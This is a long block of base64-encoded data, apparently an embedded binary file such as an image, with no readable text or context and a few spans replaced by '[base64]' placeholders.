ddRVCKhxUzTQCKFiCJRiCJSQCiCghEtYaDTxern0G07hXj/QIkIhADYyAsQHRE5XHyXgFBDzADBgBEYwAhLCYGNyEGEzCKtgCLdACK7DCLNwhK9DhMLjeHtYhLeBCLowDGl1DM8zCKeBBTlzBDLDhg4wAEbSBHiRCIyDf8oVYB2RiB6zADtCAWHEAKHKACIziKAoB9inRdHEfExmB94VfUWAO5qRIkHgU+v3YJFGS+w1Z/JWKJ5HFEthfKXCCX4jSK+WOXwSgAKLSr2DZLCEg/mSNYXkw4ABwlPW8XTn0DwUwm3nchgSGDwVWINEJjGbtHAduIDUVlzWBoHJQnQ1pDM/[base64]/[base64]/5KEeqoIiVAkiNCgiVIIeUEIb5IEaYIFKPuORdQ0fXIJVXiUmamIJ/milV4LiKFbfEuBTG2ifWRqcKnafWNEYl3iOVLBVW2FFVrhVB0TA++GlquzlqdgdJxDWHSjmI/[base64]/llgwAjsQBsgwiU0AohBlYhq4leKIsABXMB1SFmi4vbBBLi2KEvxEyuCHw2ESo2agAt8ygVoRY5OACeVxS766KlYgV/[base64]/iiMWQERFKsjIuupFAnf9i3fpgARqMEeRKslYiWgVOuIhiIpausSkGW3miVMeKvkTlfSpqiKPsENnIALuIBWmIAJfIAE3CVezh+9PsAIuMXrlMIj7CsgzAG/Funt9IXLpRJhMSkVOIYORIZj/tDyiKrybCO7UANoQmAWBJNoqIt32JCXtpMoCIjKOg+0UCaZLqfHLp31Lp1woualkSxpHIHDmCxpuCmjjYG6PG8AaFOdkuA+5uZ40JMMfp17JCqYXqMFjsHRDRpxKUAzYGA56AfQjUb5ztbRgSB04pMdXJcQDmGjYuelIuF5gcjUgmcrcKQlfOTW5prvao56FoAK/[base64]/F6sZ14paVDDIi/vv7AG8sKsfrjZ9N6p+ipMH2iv09UZPkIa+I6G+I4GDJrvCuhBO7ZGo+lmPKoybODvuTgAmk0L0TWaBvZsHtipaFBDBRDdtByX+6bmPVXqTzRk/qgtMHZSAtTSzEVdpNTeAjSDghZ8ag1xBgbnUmSqSJBEQBsIIi7QAiU0wd0SARG8sBFE7qMGoYYsCDlXkAWJTA0/iDzj8A3LcwqEAD4HMT7v8z4HcQrUQBNMYiUeMVQlMYheK7aWaMARVCF0a6d5q6dh8d394A8CK/GpQiqAcRncwAdgBQiM2F3Kq5GxcVrswBvr1SbIsRzTcR3LUiTocWIMrB8rQWPqbZTq0rJQVnd8Mv2ihgPE5iv0HGetlwW+4z5aMmnmqfdscjmOrGruRgWg2Si/qSmvAP+mGXvhaY6I6Tt9aX68by3Dxi0bZw3ERmvII84hFwQNs6gtTtMW/goPJvMIMXMzOzMoUO1F1dpF0QA1L8s0+rWN+ciUNs0EGIEXU4IajLM5I0pPbJ+GkEzJiAxT1vAIIKBlx7M9P+KDoABnczY/[base64]/gQ1zKq1ME8QMjdqTsR1dHbCXHfn1Vokin9nNPPBBFDzDpG3LC7NYLOnCsSYGs5ADZDzgBkBY3OfBTElkAO5EsgATRf5YwQBDVP2CEx27sJAZ3+2Z38236KADFgBG/DBQCffamuiCtRlQqtAbAeSQ+YBJzR0bp+5p/1gJ6x5J0hCJ3hxJVRCcMsCKuShLNDCLRADKJTBB2SiCICF8cxrc5dFHkB3KVyZSsuxYqYSTBOgyUXCGjDmdxsslN50ZVWz8iyLx8qj/bLAEQTTN/0vacDp8rLDP4yDg7cL9Pa38ZZdUlfaUmuW1Cndf/MGbrDGVO+y+dqQmfbPBix4+3oH/gPIbAluOn4gL9HZL7yot/YYpzgAL9atN84xwgAnVwRNkIiDeIg3qqUunl6jeIpLLQ8cBWaIaq6VFZAQwJRKXgJsQI4vVGSX84JUkBBsiN3OAE0Lwe1SgQzvu7/fLk0HuQ4Aee52dmiLtmjzbQjogIZmuR0VdOJSXwzUAPhZQcyom6aVud2d+UyyQcfjXZuz+ZvD+X6eNCrIwh3Kgi3cQjRAgzFYAg2I4nLrIluQtBUkGTAMFpESKaPHrq/0H6QLzx+DN5dZOk77NUfJ8m68Hc9hXTmV+j/QQvwWuNaBI6VlcjJpFgraT62vBoaLMgh2XcbiT36cBhMAu20JAANY/[base64]/HRjugTT1rsDfUGwFXj7re2/er2z9AlBPIyEFBB0cEJizXx4FCgaIcljsWMUDFilkiLsyY/[base64]/gQXPjy4CBU7whAqBYw581mzmGd27NhTqULXr3fS3onSdlTfwaMypYq8KlmsZJ1ntR69LWfRtJEj98yJiAkaJlCgMIE//oUH/[base64]/vnMs9BGI+20GaBVjTXXZKs2hNqwTaGGJvRIpLffgCOOuB3UWI6yYJ57zld0gSklllLgPeUU7LSTBJVOwsv3O/LSUw899vqVxT340JHPEhX4yy/[base64]/kaYQYg1dA0WHGw47xwbX30dllhgV/Ek2c88Hg21Z1NbzbXXrIUN29pSEIJbb30DV9zhCplFGcrSTS/0YqFjDt7lOikE3/DIQ6W872RRxXlVUvEXYPT6teUW+ORL55ki7ksYv4cJ9I/hAg2UmII8mMvY/Y0x1JBDkKkIUYcRSU7BxJNTVvmuugAYF0AVihE52ZLZblYzgdzMGRA4WtQI9baFkIRohTLa1JCmtKXtqGlQUwjRpKQQGrFAgeW42QasxhKsCSoAWiMB2RJCDRrVIA0WOeCMKvKTsp0NbddwUwVZGMFCxe0qYhCD3a5whbtdJQxh6JseoMiHRAiuEZwy/tzhyHIJPpBKZY0DoP8KYABWuQUCRLhDHmaxOc6F4xxtdOM5woGNZoCOjrOojOk4EQk84GENH7sCFapwmMIQZkSvi91ssBUCFNiODHz41m92NxxlWON3wROGLIQ1x2KxqznA0Ne+ysOvgJknPdgLWL/ac4tnxIcc6SCHHkSAH/7g53zlQ98tYzWDQpTCfRiDX8fmFzKRjSx/+jMZyvxHF7k87odMcRIjxoCSFooNgRYp4c1qUBEM8qRJffBmH3S4kTFQ8G1GC6dCkqbBi2QkANQYgwMU6DSHVOAYoqiAEMPkgAguSQA0SOEDE8JPC1iABAqoyAEZYhEBGMFN8Gxa/gDOWQ4nQSlKexIK2s5BAW2WMCEjEeJEoRTCK1UEDYhKw9yyQpgqYCFvc2sDGfYQ008NroplAVUWE7c4xpXqAADsX1/[base64]/QhCyyowM1ycgAV8qxtJLlmToSopzJpkynS3FlE/[base64]/1MG4Rh5gAGMOAxWGEnVkSSVQdGaIMjcwfJtlJSrpi0RV0ziddz7RUYs/gkKgx7SsJmOWDrkQUtimGM7qUjHcQoQSz7Q1k1l89huNTsgSiwhDx0tkLI4tgmREva+un4tKgt5mr5/vcX/732cQeAEQtwq04HGJcPPuntdXdEEv1KtEo54ahIjAtEiYiC06JQYMyqm5CkWenRb2KnNbGbkemusKMVocB883sMfpL3n6wOaEwIql439WHVFdEAEeYbYKYc4b450e/[base64]/gU7bKKzsPB5aOX3oUAOvM/[base64]/vjH3GH1p/mbNVsgDQjhDtPRDJ75yEMCLsd8Twf6LLWMiX+WrosCCPU0qAKOYAxEQaTgriJUIO8sLSNwK9QcAIgocL/0LqLIrpzoSUbUzmyo69TaK9UiYtUMz+4UAZb0jiTQ7tZaKNcEjyQOgKDCxiJqcCOogUcMzyKOTYPshCmIhMCOC/Iq4lYQ7CmgogouDwgyT/M4j/MgwQ2i4A30wBAwxSxEhQYGAPXyoi/+h/W+SGX0ogFKoBDy4Iw8Qaoeg6rWwKrSwEM85I8ECbWAD+H8sMdeAMiohVqQT/m0pQnIwPmUDPp6xVdQYRVmQXSuD/s4bvvS5cpQAXsAJnoo/oESziM9nqzkBkYapEH90kEaioAD4I/[base64]/vAPX2AoA3Eo/gUxrArREG1HrR5pEcWlEX/[base64]/qiVObCJV8ScgpABWogBmIg4ASOAHXs/i9/[base64]/9COOa0gCIDjHbjPJhEccgBqCkL7cdCIrYjkRjCryxgoyTzqpE/R4o6a+8BMSgQsWIIBSzwzVDQ3TcEUSIAEGQwViQAiA8feA/i8HgkAJAum0cmA15pM+YcAojw/[base64]/EkABUmAEXE5aMjVTObUnf3JkQpU+BdFU/[base64]/WD0m1VIUWkZZPDd4A/[base64]/IgAygaA+kyFtMttx4wAASACUV9S1UDy7Is9CWDjAygES4V2fFQA3EAHxHpA/HtyjL15DOV/nI/mr5bqcp3Zc4RgdBq/JpIzTLaNXkoscL+7dfqkdr+6UWimGx0qFYi5UcnsADzowt+0OB6+8tLeuB1bY/7MBtJeE6LPiCb3IxBEFDMOSYNWRD6EcJ7icFRJiESziHqGG2pOsZN0AXVEgh0/VmFOAfmqAmhisP/qEY3vF1DbJQXvhxWaiEknSGBzck6pQIv2me82uevSnT7NmbtiufCzcAQiEXABqgcYEdRxcBxJVtuFkGsli9WNcCNuBMdW1nnAS3jCAPlK1NyTgmNuoYVm0E7uCiL1ZGMvYKepcq1IAQ/gaK9EAkLaGOTbaKBocPPCACIiBSxzCA/DinVy+Q7eJG/q/XkA9ZU9NgeNWgCozu6FIAKP8QBYzvKPezEK/FWmoHERUxODI5OHwl4wiUEkEHQnMVar0seirBCyuBEjLRlKMHgNPDLFnZleGBHLjAAzygA16ulhWmQNZMFidAsyiAryGAP/[base64]/[base64]/kQRoWwQ/iIA7KIMzd/M/dnAJagQeSuwkY9s8x8Lg1oBKYOxec4bmj/rsFeuDPB6MwRqB1IZoELrqFamASPD3GDh3Q1UkArmAGlMaj4duGRV2DBKAK8Du/fTeR1aC/DeG/NczC+OAGaLoESgD+IEAB2E0lF9wM0c3p2i31EmABiGrChe/oqEAM8qAQxEAJDO7odEAGECMxsIqZf+x1IFnhSDw2bAMFVBXFkww4nPIPhIdWuS9gnsNW6Xd+vWzGa/3Jb3yUTikVnIHHW9mVT/EJPuAC5nps5S+BofWy/APJ4ezNJkAM4EUSnlwSohwyqIOXeqlCLiTocEwGvFxvBa16gR2+DiABJmAIioAJmGAIKGUHhoAJPqEVPFuFjnsExkEe4jzOv9ki/[base64]/WzgBEzgA2Y5/v7mLxZveYFlUZc16z7UQDtQ4cm1Azt0hZfO5eJBS8s9uMv72hhX5Eb/Yv0BYgOHIkXcFAkTxs6OIUP2tNIlzVibDRQpjriI0UiTYfLk/fsIMg8FCJRA/[base64]/toYLwu5UjqNEN1X7hg/fgcPnjTATTOXkeGBgOkBqlu/[base64]/gSKakBIJ2dWQomkhZSCaSnABMPpMp5++kuosYwKyyaRrFEHGlRUoYQOKWTw5wFFHUArrf3xd4CiiXJggw1MuMFEQmwMsZAWxOhiTFDKBiVnR84+S1a08qAkRxxx+NGIMdNkMsoorsgDjy67TEOusvD8A4806axrLrrLKpuOR/Kk8y6c9E6zizGu7IsVJv7yu+8u454b7VjpyIGWWmy15VYxcNE111146bVXX7gApogihEXhxyWtfAxKxrSMTPLIk8kgw2ozXKQZAy6/7LIGFlw2Q2o2r4bZCDpcdgUek+RxRxVCoEw0ypURLQRrQizdXXAlIneccnnkwYknp5wC/gwwnGChQwYYUIcddgKkwFrT312BBhbjldcGG2Sktwd77/[base64]/qwQeqRgIJmWtZKAQj/[base64]/tgJoQlkqN3tioSkI/XOd8gD0/CEJ4txHq9LaVpe88r0POmtSRXVg4a64jQncrzhAxe4wAc8wIE9BWpQgyLUQBHFPt0sagIzoJIpzpk//elPGdaoaEWFwalQlSIWmzDVGgbIKhmk4E+RlJUCF/i3XClKBR7ogQui4AZgQeIQTGBIET5RFQ/GSYQhTOI/TCgFFKJwFOBsobbKZUM4vetcN8ShDnnYw6vsSxf7EuIQu3WVcY3Qp8Ywg1ed+MQoSpGKEbvLFSmGi2HgghahUMQekFCVRoACjJ9ARBlHFoph6HUYGXiNGtnoxvEJtjd07FMGDnvY2sgAC1MbBB+JdrQ//[base64]/EYrRT2wey+doBsOYQgmFIEJTLAEW97Ew2Z1/kTJzvKpPKCRhB/0YMo9WETu5CAHTIBLGjCMIbPctcOkOvWnYQ7KutKBr3y5gi378pe/[base64]/[base64]/JyXQO+FrZ+wxBuMAY1W3MLRZI3LYS/zR8LSxjWafhVivZa+bKagCmKY2h2WVjTKpvFBRBikGBCpclbXfBWngO4kOHHtR6aAoLW29XUEsJ1pN43X/iTydWzbsAXa1pbYxn7PHsigBSc0QSPMRQ6vjdP5QlDCcdq22ik01e0u4TUUf160JYrpXXTD4EXHzMG62x2jd7+omupl3bxnhE32groN+/4mkeb77yf9N0z5RUWlCoEK/NUM0SM9CSdgZYIeDedw1NMmb8JgcpIO25NxIGACJrBxHEcoHFY+6kNS7ENyBaUBaLImL2dRTFJRGeU/Keg/UZI1p+BiA9QqsxZJCoArtPI3EGCDQjcBHFACHnACLtADUQAHh5AIhkA5RHYLVZEsSVZ1Tdhk0kIOVgEwAkOFxgAuVjEuSKVUOJQOZ8dDI1Rm9uJgAgMwmBAHUmAtXuAF/l61hizRhXRGDnnHdnomRVNEVo62eIL3F31hF9pgh2UFGBeTC47XV3K0GkuzRjlDR7dxeZjnaeyVAkJwB55XBWukNDaDic2hNpOoapy1esDQerCnHKNoHMIhAxtIWrZXHWjEOd7Be59UHr8GbOdBBsNWbO9hfHrABm2gBq/1WoMwCKMojIZECcVINdVnNaWANajwJalAC7VQC4CHF6DwCcX0Oc2UbuPFbuSlIuiFOi+yfivSfvTmfvXWIz8SJP2GJPknCyKoCmFCJZXSCQAogAgXYM3jPAm4gGBCC9bjgNmjT/00gRqnHxPAJx73cQPlJx5Ycie3JragDMJgUSeo/[base64]/[base64]/jWApmhqM1UQmM5lmIppHIIgCGkgCFCzmI1ZPl9jewrwGrqXWpUJW8B3HgRGbIOhmXTjmbuYB40zNaLWqI36OKZpjNn2S4m0CmjijIy2eLHJqbIZCmKgA9joTMfUm7zZjd7YIuEIb8Epb/H3OilQA7NTO+p4JGnyJc7ZPMUoCZJACIWwXwRYgPeonQXGBqYgC8AqTwm2YPj0Eq7QAuUZYR4wYRzXJwiZKBdWciRVKCVnBbaQCvXJXxblDd5QDeXKP/q5n6MSC49zCj+zmOU2UiRXFPzBH4lyKw40AR1wAjgAoT8whIcAsDdQBsiyhIb2JhzaoVXXUx0hDY2gEkH1/gMQKgU+IJVYgQNAmATWMiSu8KIwOqNdVpQghGYgG0PTMArVIpU+gAM4AKRBapV3hglFWjB4h6RKWBV1GA1MWgw6CzGPFpZ2cSy6EKU+S6V9lQZrMIrHCDRVwKUpwF51iQGeJrU64mmbN4lkSgRouho1oEY4E3oj8opPo5hiq5iMOWt+Eh2pyKc10zl/WplqIIuCOkq2VWymtAeoxAaEYG2Pyre+RKmcQAmUcoypKV3vmKm4cAuxCUW6EJut8Alcg27PVCErwo02Yl7g+CKs2qqQuE3dxG/3F07s9I7ulKuUMJ1q0AlLMp/sBGAGqHDpETnvuI/DUAwOyKzp0Agf/iAB0Cqt+aGeCImt2hpyw5s+GtAJ9WkLA5gl48q85Wqu/JOuo9JReFAIvCg0MtAnPXdjNLhAKiV0iqI3NgAFgWAO8TAP54u+6au+68u+7eu+7wu/8Su/80u/9Wu/94u/+au/+8u/79sOvPAFtYYBfTqZ4AGocHuZtaUHb0B8pURsx5e3e3ttj/q30PU4gYua2QZMqoYK9PQJ3Ie4iru4bHELn1AFH6I5Q+MqKkJeNgIj6qe5xPl+UAs7KCAD7xVfoIskzims+Gi6hUAIqCAM/tW6pIuP6lEm07mPx1oLtRueckIOfqC7vOsBvlthG3hQxKvFD7ADxwquAtgMzEuu/[base64]/eMz/msz/fMC2ZzNmDba7E4i4NKqMTWmYoqmsJ4jKcg/imocDWWfMmBWwmaDDmFcDXCowqh8AmgLMqLewtscExKgMo5gF7txsow8srCuSMqnU0hMH/1p5zh9AnEnJ3psatBPMRqYsTEHJ0ExgaSgCbIKj3KPJPMTC9RAM0NIAEd0AElED7qaVDXjM0hVwPIm7zMwAzhrNXfMM7P2z/mLL04l5dY0AySMAPuaa+3cisp9b0ToAn7DNdxLddzTdf8/M+DxHvkAbeyuMi1SGAHbW2MmrQL3dDC89CVzAmdkMmDq4zB1MGq8AmfAAp48RBrBkV6tjCg0AQ6INJEYDosbButA5wp3dIsvdLnCCRCosNHUnjwpAfFXMy7CoAB17o0/q1wuyoJ6fHTaUKA1fVwSWi7EEgOUJDUTM3UAWXN68lhJUe8H2bVWL3VW9285OwpKXjOLmYiwEEJVoDWM1gUOPhzcvwFdU3e5W3e543e6AsI/+xJee1rfL3ItXUehNBYfEt9wYSrlODQrWfBk5Crg2vRDB24nizZH3MsU2WzYcW4n1ADRrNuoF0b1hQjpG2Xpm1vx5mcuMzahffXxVxg0+mrXKI8BpgeZeLhJa6LyEyf1JMKvw2eZwbFSL3Uxt0ByL2e12w+GcZhQuDF0WML0A3O6iDk6vANRP4N4DDd1VDO/yO92C0IG3IFfaMrs/LOIqmgENAO6a3lW87lXY7H/[base64]/gemlAh7UGCanrfu6Lou6ZK49QnuMeqj/q1WjeqhcD2rDsXELc1ObZICReva2p7sOQM9Pp/NkNVF7utGfuRJvuRnjN0EVAWFQAQq4DdubFInhaATQM/XLvRDT/RxbQ7cntd67e2gGZqMSsHkrtj4SLrpfjWAqwdaoAbvfjXxvueS7ecLc++CvjDE8AmtkegpMI6jHfACb9ohMBn5lsManvCayfA+fR4AyH/CKjcWz/eJ4AeJ8AnIe+rU048dD+PwMA0gP+M1LutQXfLsyYGEMJ9ejNVZ/fJCHs7APsZePexMPr05JzR7pBTbays+z0AJMAFZXvSrz/qtr8fxgPSE/gR9vtj0wCg1sPc4g1vRem7bYkL1kNMG5ZFZWy/v8+7nfw4w+L4wrcAG/G5+65b2AK+58TfDT3tvtQzTcj/3dtuZup23bPDY2WkJfN735d8xga/[base64]/nnxznUFqkaKFDkAp0ARwvBhxIgLJ2acGMNjyCEgT8ZgeASRNnwaYcrU+c9n0HxE8zmTaM8WNqnZtGGTVo8eQ5bcJqJd23ZtP4lA0bLV27ctWcFp1br1DBo5cumUp4OXztgPExckSOjQQYQG7BS0b+dO4UF38NsL+ZZlqxkzZt/UrWfP/ts3cOC8zRdI0GBChbEaPowoBMsGBQLk6IABBvwIggk4yMkkeupxiR576qknngVPikfCeugZCUMHL5RQQ5Ua/PAlEFGicCYIJTwRxQxViqfECl2EEaZ47LHRwXno0XFHHulZsSWffApqyDvECAoPPJBKcimlOFFqkqmi/pSkKquq9Iorr7Jc5RROBqGEDbDQQuUqRGR765K4WuHLrrv0ymsuXd6QQQcdBmtMsTvzNIwyPvsMIYUa1NjjkkY68wy0P8pQ9AxG+eCiDdbEImRMSmBzC5TbMsXtkk94+y244FKh5RZijJEGueXgac4VHFwAgboOOLguu/BqtbWJ8oBDpRlesVGvPWDfk4++gaq5D79Ykt0PjSpkkOEKADcyMCOPFpggAgVJ3JFDe+7BR599+vln3HtG8pDDD/EZ9x8cYxzJnnXxqRHecf2xR91x94kwJX3ifakff/bBB8R6+BG3n5P0UXhhhdudB99/ZpynHhsrttHbfMAFeNx+/las+Ft+xq2RYZL1cRjcfVJWeWWWHa6nn31Iqqdkhu0hiZ51Y55H3HV7zhemoIAicughB0FSyaSYVCpKpjtxukpKskSFq66+AiuPUBQ5pZMsVSnTTFAITXNNu9x805VWmhBCBsD0NGwxtxnrk7I9IwO0CT0S2cxQRBNdlNEzytACUjvUsKMQSfSwRDfbctN0005/k3w4YqA5FVXlmiNnERxwiC5WFUTYgFZbuXvgO/BmCM4WZsrjFb1fgXUPvmHrM7Yg/H5JVr9N7mDWWSI02KjAAg1c4HgOPIDJH5+b99mfE+ltHp991l2JZeyz11kk6Qd2vvntTep3XHxckj5i/pFwXvdHkb6vp/rv/0FYpJDjdz6fkXj2+Vv7y8/f/ubZTCTjY1eO5nG+5unjZjkTif6cFz6WEG1oRhLDUSxoNKXlgWkbnIrTPCi1K1UNFWEqRChAQQmuTc1rqWjLmRoxNrqwqU1u4gsfdsA2uMVNh4ihG58cg4EUzKAJZNAbZw4FmjIATolv0EITnBgGNbCBD594XBVpsxvJ/YYWo9KFqZCTnOWkgxxx6Fx0PCCr0ZGudKXTQCHKwwxl8Op175Fde4RVu2IdKyG72w9EZDCCGUBgQAMoHrUKsIAGNMADNoAJ/ABYr34IEIHrIqD8+nFJTM5vHo9sniYPGC/1ARCC/iQhoP9Yoj8FjsSREnOfI52nyUrGzx/82Ec+7nEiV66LH7HcH0kc+EgBzsOR+7jHP/AxyZ6lMn0M3Nm6KlbMn71EgkUbRFEuiKSkLUVKkuBglNCSQqlhCRWr2FIJW1EJq6CiEqqwRCou9ZY0qYlsdTHbXubSBrbtUJ88nFs/MZABIRiBDUXkG6L+psQz7MENTHAiGxb3uDM47nGfyGJvtjiqUl0OjGBMxzTi4ALPgeAC1sGOGjOQgTWCRw3luYYc5Zie2NXxjsPKI+5ypyyHpKFZKRDeARKQEUIOiAAGMEADJAACHMCkkpfsGTEjNCNkyu+RI+GkzzzZvXjgA2L+/uDfuPhxTH75iyXnu0cmmQfJS+LvYVql3rrokUurbkhh+WArAfchsZHgox/[base64]/KOPzKgAAQwkgBCFtKnQ0WABC5ggqTaxJHBNIn09AExTo5kYfrb/iXN5ioSCHPsRQvLR4MWdg+8SlisK0FlPR6ZyrLCDJoRe1E+mppYHYnkfdi7bPZM+clxOSxH69LxhjK5sXX9WK15TSCHXJwzFQkzrr/02ShVQjRsdvYon9Um4kbbzamY1iuoTe04gQEWRWACFLFVxWw/8c54ygW39bSnGggDXH0Kd24h0AFmjltQJCZxuXxQlGgS4Qc/TLe6y03EdGsz28ld1BnOeIYXvftd5IQXBJMeqejOqx0NsJc7YngjM4QB3/PId77qEBax7GPTPfIODzoVAgWGJwBYFzIBBCiAUS+AAx+85EU9euu6QMxr7lEyw1L9R/UcaBJH3jglw+4H/i+b12MRk48lEMaHiQGYyvEJbH3ve+XAgl3VZGK4reN68Iz3wVdaqkxm4FbmxHJ5ZAA6KJcIy5iFHwy0oSVJykhZipMmsbTRijZKT5mKWcKkJS6HcMtbQgQmGmGJraQiFGc2oW1vCycZspkun5ABnONcGcnIGTIpwMygjHhEv+kZoVGIQhL/HOjlKrHQShTNbHNVnouOqhiO9u4XI70I8oKAvGecVUnVuMYZuJF1zAA105sh6vmW2tQGwW+qGbLqK7RaAQGOdfEIcABaF/gDOJDCS4YdYRz/48HNO7KLXWkSvu7DwgxmtrN9Bu0BUhJdElpgz+SFWMTiCH4Kc6vP/iIrv2+Dm9ztc57de7buqiozlKDkpLytijKV5SMf2HvJNfetpH7nQSqIszLTmnJ6TxxcS6ntyiq+3HBOtdOdFL/FLdIsF3lm3Bhd1AucjJACj+8Q5CEXOaDU8IZLYAK5Bj2oEsvAckHHXOY050M7Q5UK32zxFoy23KPFOI1pRFoO0Zl0dEogK6Mf3VZLWN01Wgrq+I56PVK37+2qnp+FNGQNaGj1AQQwgP/7PwGjNUT6gB7oArNTPOtJu7XjGLWrHloqtscrCcaKnyHLkXqAGH2gB7tiGP3Bu3lwPMRLn1/ynxq5sYxJLFUiH/jxhxCsl3LhQGcSiV2jh295sBXT/[base64]/SGQFCyBVmeD/44xWokyn4oI/60CP8u7o7wIIqoAD/A0ABHMCPWIBFgoIEVMB/SLwGNCaTyZeQqaSSiAdOKpeS6J4XRKtLYiwQFEFNQsZecqQV4Ssc4RmDqRd7OCt/MCuO0ZC3/[base64]/V9SdZIFFnRqBWgTAABsQsAOJRSKRvSuYdcmHsQRGiCmf8aEXCCuJyWMZaGywspyZIAPHHAur+PGkXCofeFPGTVofH9yfR9IQa3uxc2Q7kpAeHIkH/r4CF45hMCYDpvSxGZ5xQZFYMa/[base64]/6iBIYgptYsJRwsLSUHnrBzJIoTMscibi8mXeUQHJ7LGzES2NaCczc0MLUmVDiBxr8nrPzGcIEHweLpUhKn3roS4q5rBe5rGz0RQab/ge+OpHCHJcLlDFXCpcmg6uXWIpByCAifZJ/06ClmYqoaE3XdMjYJKeEo5oyDDMqaoSLzE3dtL3b+03fnIs59AuRLM4fkrM/0YErkKK9QTmWlL4ycMk3iMnpmkmM/ATsJAZiKIbtNBXv/E5LDE/wy4QfME8Dy8QLOKM0SqNaGYE8eM9SbIY4ekqolD9So52py0+rbIr9XDX+owCuDCqg8sqPmIASiIkfA7J/+MZM8ksFpSSeqaUcm8B30aWS6BkYQabDc55oHDET6Ye0FAlrTDu1yqq68jWKIazCHLIM3IdyTNGc2TxljMwKJLconMEHrRgQgZAbOQluc6sdeSwY/jtCX7WqX4pAnwnSIj3XqHgKKElXKGHSLnzNh5RNFVIFWZhSMbNIUMjSNCGGLf3NjvRSgL2nNxNTkhQ5w0iBKsiM5FPJPWhO0oi5KHjJ6WwU2sDIUcmFnNRO44AGPd3TSow0P52GXcgEF5iOQaW0otyANMo08JCBpUQPmAUGSJWj+gwWSqVKS71KhliWKhiB/xRQoRpQFYgJxTOlVX02nqHGcSmJrVqZyHJL54lWXNVQZdNHZpyHFbMZR9KxeriHwiysZ6PWSZK7nCGgexifBrof5mEqtcuR+pGYUpKxfCwJuMrR79GZpWKwfaSJNjhXImVXwGVNd21Sh4RSLqOa/npFBWBQBLSxBELJV91sBTttBS1NMy7914DVhUsQgjAlWOIrPiIQFEIBRNDYg9GYzjdwU9KYuUSsWIzEztrDU+7EC8vxzo+tRJH1U6CUjukwT0ojOqMDDyHIFaZED1loBm9AXkitWTu6WdvRo1JYiJ3lWf4apADryoz4CBEgWnAzWmHbTI6xNoSBVZGo0Kg9Rp/RhxfBkBzkkBBrxg0dK7FSWgXiGU16n7OCN7C9O2q126h1nrSdHhe7h/oRmLMttg1hq7jTKgLiKq06EV7yX/DBMMaKmap6iULwW6VZUnYVvcEl3IYEQ3KayNm0uVlYXExohSq9BN20U35lQ7i4/rjLrQuPDM65YAPiNE44O04gIgK8GV2UM4TRYFPVnUnrel02zEk8bbS82FNpCL/bjbRdmOJdAL9R6AIJMKpBRc+RQr9L0w6X/Q2muwZliKP5UN5TZF47msrnRbVY8ARMzdSfaJYR0ACO8FQB/YhseYmeATx7SLZYvdCyFJdtVSDyVTIAElG3XDHvOTGqbYmrRWR/CCVlylEC2t9tZBdqjUJ9sIdbzcsANmQW9KqmEhdlEsHvARFo+sAgqxdXRuB5eBEGumCXmIo86Ft0XVKoANwP5gQ49uUQBgsojcjZSgVVOOFQSGFc0IxGaOHJrb3akmF/peHf3D26AAXO9dw7/jnOIELJNA3Ez5CE0RCNPUtd070ijHTmSIxE2q1dj41iS6RiKr7iROrd8ywv8wrFXOENZmCdZpBZVkxe5LUG+FJj92Dj+7K6/VxoPFiDrBuBGBgkoM2IBQgJmDhkIpM2tIyXwlLMv1xamfHjYTqJ7pm8+Gm3kohb+dXohznVriqgZcoX/R0futTkcalRd5OlY7IRJFw8SvIqV+LMU402xbvWDoOYr71p+cGX7dnbZ/weTMLgKNlg0UvXhbTqXmZIYG5IYYZIqpG4UDhhUEjhW/iERrDS2nNhYriFtzgzi3tDOHSFauYLXWiDgdXmw+Bh4lLObwYNQtCDcQ7s6gSb/[base64]/ut1Zmfa7VjbbWwpHoVRgGzw24Uz6AAEsLXKNqPQWVkNUAOL8ufzsAWADmjkLe2CRm37XMVKrTrpXWg5/p0a2AFB8lQBG9DbvmhnAjxATry98hcC4lVjzBE/rphhstYcSW9/scHujqQVCZcfYyxULVW/TDt8uAeWUW+VIRgGdiZeYtBYzofD+ypKqlB+yAcK0cZh++N8IR9yuRlU2pC5JQlh1Z/uIRf5OTJ+oBBIzxf8/l8kq2Us+28sC/CFDGFPOIthntcDR/AF34w0gfAXkqe5YGtF0IO1UIS3vly65nCB7Vw9Gb6C1cMU2IHM6OvPKIRKeKcYjgs7NWzt1IUX/r92Y3DnGadxKd4FV7hxPzWGKOiACPBxoXMBVyG6TlyCIu/n15EFMw5o+rAG045USXVe/[base64]/i1CD/NgndCWd1ZUhnp/OoMmtfjAI/tLiFLYdzmWRSEQAivYgVkb+AHF7ZlH+F5qafVNXwzzRfkOYPNerLI8ka0CEbjqfIR/afu51uaZkVzCkQ/FEQdLn0s2fb/DWr+rtlg+RgK6wJc/CVeCmc4/H8r8B37QEQaaVuJOCZ73oA7qBAD3+a3+QlePUlVghZpMhVmYhVZAG8ltheSTXDipcEtIDdiYerjecLkGdjK46+CKjPr3k7wGohpwAuQr8c8obIC4RUzXs2cECxpLmBCaQoXSHkqbRm4ixYrkpF2EOE3arl2jOk6TONGVjQ4STl4AAcIESxAePKygUaQIm1q3/pw5YyarWTNbzIBZ8yZ06NBqypTxTPrtm7qmTp+qWwoOXNFqy67+yhqL06auXvHcSVNFiJAmRiZAWFDgANu2bBMkmCd3Lt26cvvhzat3b797c+vpCyw4cL25+OjN25d3H+J59/hC5lt4nj3Bk+n1wxevLj19/SbPq2dvNOnSpks3llsv7716+F7Djg1787x4evn5rfs4rz66+w7TtfdveO+59O7tm5tvsOXaw//xS21Xbud+tKkvno5vcfXIev3S2ycen1x75OfRe54cvT7p0+kWii9/fqf69uufOjWJE1dOefgDGCB/nhBYYCmnrLIKKqio0qAqoaTyCS2pzDJL/iuutNLKQIlgoouHH7YCiiVsECKJHpVY8gkooGTY4oceuuLKiy+2sgMKIeCYo447YtBjjzsCGYKPQ/[base64]/ksrjXT4IjGgfEJiiXpYosiKLbYyI4zyfmiIDDcGCSSR+RpJ5I9BytAEGUw6mQmUf2RIJZXPdAmRMWQ+ZKaZEYmZkcMNGbNLjB/tEtJEapJDDB+f3OJhK4tgknLKrmASI0HRRFMMTtcIyhMwh1aVqDKMKrXUo5BG9c1UOVv6SymYarpJWFd4ioURMXBwQg8GEHAqXFen+qvWW3Pdtddfgx222O/Jl19+xNp37LGd6Lesf84+C620BJaSYLWrOMitttx6eyExA3l4ScvmtvKJHmoQUogkhqT4LrzyykhvK02kgC+/RuaLLwo3YtBv5/rKYAQbTGJSMJTiwvs3wxhB/sy6NBknNDFEE3mppUIeJrSxKx2jSRFGY7oMb4vEFBPznzk1CpRQ1jDf/FWLNurzo0xB5fOk3ih6VTBZHb1p0nikccVYRhixQwk9SPHBWldj3c7Y78Mfv/zz0/[base64]/sZihSYMYQVQ8MIPqEYA9kEgAbyo